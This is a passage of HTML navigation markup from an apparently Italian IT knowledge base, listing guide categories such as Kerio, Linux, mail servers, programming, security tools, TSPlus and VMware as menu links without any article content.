                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
